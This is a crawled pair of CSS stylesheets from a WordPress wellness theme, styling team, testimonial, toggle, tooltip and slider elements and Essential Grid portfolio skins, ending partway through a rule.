    display: block;
    color: #fff;
    font-weight: 100;
    width: 1.45em;
    height: 1.45em;
    line-height: 1.45em;
    border-radius: 50%;
    top: 50%!important;
    left: 50%!important;
    -webkit-transform: translateX(-50%) translateY(-50%) scale(0);
    -moz-transform: translateX(-50%) translateY(-50%) scale(0);
    -ms-transform: translateX(-50%) translateY(-50%) scale(0);
    transform: translateX(-50%) translateY(-50%) scale(0);
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover {
    -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
    -moz-transform: translateX(-50%) translateY(-50%) scale(1);
    -ms-transform: translateX(-50%) translateY(-50%) scale(1);
    transform: translateX(-50%) translateY(-50%) scale(1);
}
.sc_team_style_team-3 .sc_team_item_avatar,
.sc_team_style_team-4 .sc_team_item_avatar {
    position: relative;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    text-align: center;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    overflow: hidden;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 50px;
}
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    padding: 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    margin-top: 0;
}
.sc_testimonials_title+.sc_slider_swiper {
    margin-top: 2.8em;
}
.sc_testimonials_wrap {
    position: relative;
}
.sc_testimonials_wrap .sc_section_overlay {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 1.5em 0;
}
.sc_testimonial_item {
    text-align: center;
    padding: 0 5em;
}
.sc_testimonials .sc_columns .sc_testimonial_item {
    padding: 0;
}
.sc_testimonial_position {
    font-style: italic;
}
.sc_testimonial_content {
    font-size: 1.153em;
    line-height: 1.8em;
    width: 90%;
    margin: auto;
}
.sc_testimonial_content p {
    margin: 0;
}
.sc_testimonial_content p+p {
    margin-top: 0.5em;
}
.sc_testimonials .sc_testimonial_avatar {
    overflow: hidden;
    margin: 0 auto;
    width: 3.86em;
    height: 3.86em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-1 .sc_testimonial_content p:last-child:after {
    content: '"';
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_content {
    margin-bottom: 1.5em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author {
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.075em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar {
    margin-right: 0.75em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_position {
    display: block;
    text-align: left;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:last-child:after {
    content: '"';
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_item {
    padding: 0 2em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_avatar {
    width: 9.15em;
    height: 9.15em;
    border-radius: 50%;
    border: 7px solid #fff;
    overflow: hidden;
    display: inline-block;
    margin-bottom: 1.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_content {
    margin-bottom: 1.5em;
    font-size: 13px;
    width: 100%;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author:after {
    content: '“';
    font-size: 5.5em;
    line-height: 0.45em;
    display: block;
    margin-top: 0.39em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_name {
    font-weight: 600;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    content: '-';
    display: inline-block;
    margin-right: 0.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_position {
    font-style: normal;
}
.sc_testimonials_style_testimonials-2 .sc_slider_swiper .sc_slider_pagination_wrap span {
    width: 12px;
    height: 0px;
    border-radius: 0;
    border-color: #e4e4e4;
    margin: 0 2px 0 0;
}
.sc_quote {
    font-size: 1.846em;
    font-style: italic;
    padding: 1.58em 2em;
    line-height: 1.8em;
    overflow: hidden;
    position: relative;
    box-sizing: border-box;
    max-width: 100%;
}
.sc_quote:before {
    font-size: 23em;
    font-weight: 600;
    top: -0.16em;
}
.sc_quote p {
    line-height: 1.55em;
}
.sc_quote .sc_quote_title {
    font-size: 14px;
    margin-top: 1.1em;
    font-style: normal;
}
.sc_title {
    overflow: hidden;
    position: relative;
    padding-bottom: 2px;
}
.sc_title.sc_align_center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}
.sc_title_underline {
    padding-bottom: 16px;
}
.sc_title_underline:after {
    content: ' ';
    display: block;
    position: absolute;
    border-top: 2px solid #222222;
    height: 0;
    width: 8%;
    min-width: 2em;
    left: 0;
    bottom: 0.1em;
}
.sc_title_underline.sc_align_center:after {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}
.sc_title_underline.sc_align_right:after {
    right: 0;
    left: auto;
}
.sc_title_divider {
    position: relative;
    padding-left: 5ex;
    padding-right: 5ex;
    text-align: center;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
    display: block;
    width: 20%;
    height: 1px;
    background-color: #222222;
    position: absolute;
    top: 50%;
}
.sc_title_divider .sc_title_divider_before {
    left: 0;
}
.sc_title_divider .sc_title_divider_after {
    right: 0;
}
.sc_title_icon {
    display: inline-block;
}
.sc_title_icon_left {
    margin-right: 0.5em;
}
.sc_title_icon_top {
    display: block;
}
.sc_title_icon img {
    width: auto;
}
.sc_title_icon_left img {
    vertical-align: middle;
}
.sc_title_icon_top img {
    vertical-align: baseline;
}
.sc_title_icon_small img {
    height: 1em;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.sc_title_icon_medium img {
    height: 2em;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.sc_title_icon_large img {
    height: 3em;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.sc_toggles .sc_toggles_item {
    margin-bottom: 1.25em;
}
.sc_toggles>.sc_toggles_item .sc_toggles_content {
    overflow: hidden;
    display: none;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
    position: relative;
    overflow: hidden;
    cursor: pointer;
    margin: 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_items_counter:after {
    content: '. ';
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    padding: 0;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
    padding: 1.5em 1.8em;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
    border: 1px solid #e4e7e8;
    padding: 0.5em 0.5em 0.5em 3em;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    width: 2.3333em;
    background-color: #e4e7e8;
    color: #ffffff;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
    margin-top: -4em;
}
.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    margin-top: 0;
}
.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
    margin-top: 4em;
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
    border-width: 1px;
    border-style: solid;
    border-top-width: 0;
}
.sc_highlight_style_3 {
    padding: 2px 4px;
}
.sc_tooltip_parent {
    text-decoration: none;
    position: relative;
    display: inline-block;
    n
}
.sc_tooltip_parent:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 3px;
    height: 1px;
}
.sc_tooltip_parent .sc_tooltip {
    position: absolute;
    color: #fff;
    background-color: #333333;
    white-space: nowrap;
    top: -4em;
    left: 80%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    padding: 4px 13px;
    z-index: 2;
    font-size: 0.769em;
    text-transform: uppercase;
    font-weight: 600;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all ease-out 0.1s;
    -moz-transition: all ease-out 0.1s;
    -ms-transition: all ease-out 0.1s;
    -o-transition: all ease-out 0.1s;
    transition: all ease-out 0.1s;
}
.sc_tooltip_parent:hover .sc_tooltip {
    opacity: 1;
    filter: alpha(opacity=100);
    top: -3.5em;
}
.sc_tooltip_parent .sc_tooltip:before {
    content: ' ';
    border-style: solid;
    border-width: 4px;
    position: absolute;
    left: 20%;
    bottom: -8px;
    margin-left: -8px;
    z-index: 1;
    border-color: #333333;
    border-right-color: #fff;
    border-bottom-color: #fff!important;
}
.sc_twitter_wrap {
    position: relative;
}
.sc_twitter_wrap .sc_section_overlay {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 1.5em 0;
}
.sc_twitter_item {
    text-align: center;
    padding: 0 5em;
}
.sc_twitter_content {
    font-size: 1.125em;
    line-height: 1.5em;
}
.sc_twitter_icon {
    font-size: 2.5em;
    line-height: 1em;
    display: block;
    text-align: center;
    margin-bottom: 0.5em;
}
.sc_twitter_content p {
    margin: 0;
}
.sc_twitter_content p+p {
    margin-top: 0.5em;
}
.bg_tint_dark .sc_twitter a {
    color: #ffffff;
}
.sc_twitter .sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 10px;
}
.sc_twitter .sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 10px;
}
.sc_twitter .sc_slider_controls_wrap a {
    font-size: 2.5em;
    background-color: transparent;
}
.sc_video_player {
    background-repeat: no-repeat;
    -webkit-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -o-background-size: 100% auto;
    background-size: 100% auto;
}
.sc_video_player.sc_video_bordered {
    width: auto;
    height: auto;
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_video_frame {
    position: relative;
    overflow: hidden;
}
.sc_video_frame img {
    width: 100%;
    height: auto;
}
.mejs-container {
    max-width: 100%;
}
.sc_zoom_wrap {
    width: auto;
    height: auto;
    display: inline-block;
    background-repeat: no-repeat;
    -webkit-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -o-background-size: 100% auto;
    background-size: 100% auto;
}
.sc_zoom {
    position: relative;
    overflow: hidden;
}
.sc_zoom img {
    width: 100%;
    height: auto;
}
.sc_row {
    background-size: cover;
}
.sc_row.inverse_colors *:not(.sc_button_style_filled) {
    color: #fff!important;
}
.sc_row.inverse_colors .sc_button_style_filled * {
    color: inherit!important;
}
.sc_row.inverse_colors .sc_button_style_border {
    border-color: #fff!important;
}
.sc_row.inverse_colors .sc_button_style_border:before {
    background-color: #fff!important;
}
.sc_row.inverse_colors .sc_form_style_form_1 .sc_form_item input[type="text"]::-webkit-input-placeholder {
    color: #fff!important;
}
.sc_row.inverse_colors .sc_form_style_form_1 .sc_form_message textarea::-webkit-input-placeholder {
    color: #fff!important;
}
.sc_row.inverse_colors .sc_form_style_form_1 .sc_form_item input[type="text"],
.sc_row.inverse_colors .sc_form_style_form_1 .sc_form_message textarea {
    border-color: rgba(256, 256, 256, 0.5);
}
.sc_item_subtitle {
    margin: 0;
    font-size: 2.92em;
    line-height: 1.26em;
    text-align: center;
    font-family: 'Mr De Haviland', cursive;
}
.sc_item_title {
    margin: 0;
    text-align: center;
    font-size: 2.92em;
    margin-bottom: 0.75em;
}
.sc_item_title:after {
    content: '\e8fe';
    font-family: fontello;
    display: block;
    font-size: 0.5em;
    line-height: 1em;
    margin-top: 1.3em;
}
.sc_item_title.line_hide:after {
    display: none;
}
.sc_item_descr {
    font-size: 1.23em;
    font-weight: 400;
    line-height: 1.6875em;
    margin: 0.25em 0 2.7em 0;
    text-align: center;
}
.sc_item_button:before {
    content: ' ';
    display: block;
    width: 100%;
    height: 0;
    clear: both;
}
.sc_item_button {
    display: block;
    margin: 0;
    text-align: center;
}
.sc_item_button>a {
    overflow: hidden;
}
.sc_item_button>a:before {
    float: right;
    margin: 0 0 0 1em;
    display: inline-block;
    width: 1.2857em;
    height: 1.2857em;
    line-height: 1.2857em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_slider_swiper+.sc_item_button {
    margin-top: 2em;
}
.sc_item_buttons {
    display: inline-block;
    overflow: hidden;
}
.sc_item_buttons>.sc_item_button {
    float: left;
    margin-right: 1.5em;
}
.sc_item_buttons>.sc_item_button+.sc_item_button {
    margin-right: 0;
}
.text_align_left,
.text_align_left .sc_item_title,
.text_align_left .sc_item_title:after,
.text_align_left .sc_item_descr,
.text_align_left .sc_item_button {
    text-align: left;
    margin-left: 0;
}
.sc_slider_controls_side .sc_slider_controls_wrap a {
    font-size: 1.8em;
    width: 1em;
    height: 1em;
    line-height: 1em;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 10px;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 10px;
}
.sc_slider_controls_bottom .swiper-slide {
    padding-bottom: 5em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap {
    top: auto;
    bottom: 0;
    text-align: center;
    padding-bottom: 0;
    height: 3.5em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap a {
    width: 2em;
    height: 2em;
    line-height: 2em;
    color: #ddd;
    border: 2px solid #ddd;
    margin-left: 0;
    margin-right: 0;
    float: none;
    display: inline-block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
    filter: alpha(opacity=100);
}
.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
    margin-right: 0.5em;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 0;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 0;
}
.sc_slider_controls_bottom .sc_slider_pagination_wrap {
    display: none;
}
.sc_slider_pagination_bottom .swiper-slide {
    padding-bottom: 3em;
}
.sc_slider_pagination_bottom:hover .sc_slider_pagination_wrap {
    bottom: 0.5em;
}

--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/css/plugins.css
body_size: 34963
content:
a.eg-henryharrison-element-1,
a.eg-henryharrison-element-2 {
    -webkit-transition: all .4s linear;
    -moz-transition: all .4s linear;
    -o-transition: all .4s linear;
    -ms-transition: all .4s linear;
    transition: all .4s linear
}

.eg-jimmy-carter-element-11 i:before {
    margin-left: 0px;
    margin-right: 0px
}

.eg-harding-element-17 {
    letter-spacing: 1px
}

.eg-harding-wrapper .esg-entry-media {
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 30px 30px 0px 30px
}

.eg-harding-wrapper .esg-entry-media img {
    overflow: hidden;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%
}

.eg-ulysses-s-grant-wrapper .esg-entry-media {
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 30px 30px 0px 30px
}

.eg-ulysses-s-grant-wrapper .esg-entry-media img {
    overflow: hidden;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%
}

.eg-richard-nixon-wrapper .esg-entry-media {
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 30px 30px 0px 30px
}

.eg-richard-nixon-wrapper .esg-entry-media img {
    overflow: hidden;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%
}

.eg-herbert-hoover-wrapper .esg-entry-media img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%)
}

.eg-herbert-hoover-wrapper:hover .esg-entry-media img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%)
}

.eg-lyndon-johnson-wrapper .esg-entry-media img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%)
}

.eg-lyndon-johnson-wrapper:hover .esg-entry-media img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%)
}

.esg-overlay.eg-ronald-reagan-container {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.83) 99%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0)), color-stop(99%, rgba(0, 0, 0, 0.83)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.83) 99%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.83) 99%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.83) 99%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.83) 99%, rgba(0, 0, 0, 0.85) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#d9000000', GradientType=0)
}

.eg-georgebush-wrapper .esg-entry-cover {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.83) 99%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0)), color-stop(99%, rgba(0, 0, 0, 0.83)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.83) 99%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.83) 99%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.83) 99%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.83) 99%, rgba(0, 0, 0, 0.85) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#d9000000', GradientType=0)
}

.eg-jefferson-wrapper {
    -webkit-border-radius: 5px!important;
    -moz-border-radius: 5px!important;
    border-radius: 5px!important;
    -webkit-mask-image: url([data-uri])!important
}

.eg-monroe-element-1 {
    text-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1)
}

.eg-lyndon-johnson-wrapper .esg-entry-cover {
    background: -moz-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0.35) 0%, rgba(18, 18, 18, 0) 96%, rgba(19, 19, 19, 0) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(0, 0, 0, 0.35)), color-stop(96%, rgba(18, 18, 18, 0)), color-stop(100%, rgba(19, 19, 19, 0)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0.35) 0%, rgba(18, 18, 18, 0) 96%, rgba(19, 19, 19, 0) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0.35) 0%, rgba(18, 18, 18, 0) 96%, rgba(19, 19, 19, 0) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0.35) 0%, rgba(18, 18, 18, 0) 96%, rgba(19, 19, 19, 0) 100%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(18, 18, 18, 0) 96%, rgba(19, 19, 19, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#59000000', endColorstr='#00131313', GradientType=1)
}

.eg-wilbert-wrapper .esg-entry-cover {
    background: -moz-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0.35) 0%, rgba(18, 18, 18, 0) 96%, rgba(19, 19, 19, 0) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(0, 0, 0, 0.35)), color-stop(96%, rgba(18, 18, 18, 0)), color-stop(100%, rgba(19, 19, 19, 0)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0.35) 0%, rgba(18, 18, 18, 0) 96%, rgba(19, 19, 19, 0) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0.35) 0%, rgba(18, 18, 18, 0) 96%, rgba(19, 19, 19, 0) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0.35) 0%, rgba(18, 18, 18, 0) 96%, rgba(19, 19, 19, 0) 100%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(18, 18, 18, 0) 96%, rgba(19, 19, 19, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#59000000', endColorstr='#00131313', GradientType=1)
}

.eg-wilbert-wrapper .esg-entry-media img {
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%)
}

.eg-wilbert-wrapper:hover .esg-entry-media img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%)
}

.eg-phillie-element-3:after {
    content: " ";
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #000 transparent transparent transparent;
    left: 50%;
    margin-left: -5px;
    bottom: -5px;
    position: absolute
}

.eg-howardtaft-wrapper .esg-entry-media img,
.eg-howardtaft-wrapper .esg-media-poster {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%)
}

.eg-howardtaft-wrapper:hover .esg-entry-media img,
.eg-howardtaft-wrapper:hover .esg-media-poster {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%)
}

.myportfolio-container .added_to_cart.wc-forward {
    font-family: "Open Sans";
    font-size: 13px;
    color: #fff;
    margin-top: 10px
}

.esgbox-title.esgbox-title-outside-wrap {
    font-size: 15px;
    font-weight: 700;
    text-align: center
}

.esgbox-title.esgbox-title-inside-wrap {
    padding-bottom: 10px;
    font-size: 15px;
    font-weight: 700;
    text-align: center
}

.minimal-light .navigationbuttons,
.minimal-light .esg-pagination,
.minimal-light .esg-filters {
    text-align: center
}

.minimal-light .esg-filterbutton,
.minimal-light .esg-navigationbutton,
.minimal-light .esg-sortbutton,
.minimal-light .esg-cartbutton a {
    color: #999;
    margin-right: 5px;
    cursor: pointer;
    padding: 0px 16px;
    border: 1px solid #e5e5e5;
    line-height: 38px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    font-size: 12px;
    font-weight: 700;
    font-family: "Open Sans", sans-serif;
    display: inline-block;
    background: #fff;
    margin-bottom: 5px
}

.minimal-light .esg-navigationbutton * {
    color: #999
}

.minimal-light .esg-navigationbutton {
    padding: 0px 16px
}

.minimal-light .esg-pagination-button:last-child {
    margin-right: 0
}

.minimal-light .esg-left,
.minimal-light .esg-right {
    padding: 0px 11px
}

.minimal-light .esg-sortbutton-wrapper,
.minimal-light .esg-cartbutton-wrapper {
    display: inline-block
}

.minimal-light .esg-sortbutton-order,
.minimal-light .esg-cartbutton-order {
    display: inline-block;
    vertical-align: top;
    border: 1px solid #e5e5e5;
    width: 40px;
    line-height: 38px;
    border-radius: 0px 5px 5px 0px;
    -moz-border-radius: 0px 5px 5px 0px;
    -webkit-border-radius: 0px 5px 5px 0px;
    font-size: 12px;
    font-weight: 700;
    color: #999;
    cursor: pointer;
    background: #fff
}

.minimal-light .esg-cartbutton {
    color: #333;
    cursor: default!important
}

.minimal-light .esg-cartbutton .esgicon-basket {
    color: #333;
    font-size: 15px;
    line-height: 15px;
    margin-right: 10px
}

.minimal-light .esg-cartbutton-wrapper {
    cursor: default!important
}

.minimal-light .esg-sortbutton,
.minimal-light .esg-cartbutton {
    display: inline-block;
    position: relative;
    cursor: pointer;
    margin-right: 0px;
    border-right: none;
    border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    -webkit-border-radius: 5px 0px 0px 5px
}

.minimal-light .esg-navigationbutton:hover,
.minimal-light .esg-filterbutton:hover,
.minimal-light .esg-sortbutton:hover,
.minimal-light .esg-sortbutton-order:hover,
.minimal-light .esg-cartbutton a:hover,
.minimal-light .esg-filterbutton.selected {
    background-color: #fff;
    border-color: #bbb;
    color: #333;
    box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.13)
}

.minimal-light .esg-navigationbutton:hover * {
    color: #333
}

.minimal-light .esg-sortbutton-order.tp-desc:hover {
    border-color: #bbb;
    color: #333;
    box-shadow: 0px -3px 5px 0px rgba(0, 0, 0, 0.13)!important
}

.minimal-light .esg-filter-checked {
    padding: 1px 3px;
    color: #cbcbcb;
    background: #cbcbcb;
    margin-left: 7px;
    font-size: 9px;
    font-weight: 300;
    line-height: 9px;
    vertical-align: middle
}

.minimal-light .esg-filterbutton.selected .esg-filter-checked,
.minimal-light .esg-filterbutton:hover .esg-filter-checked {
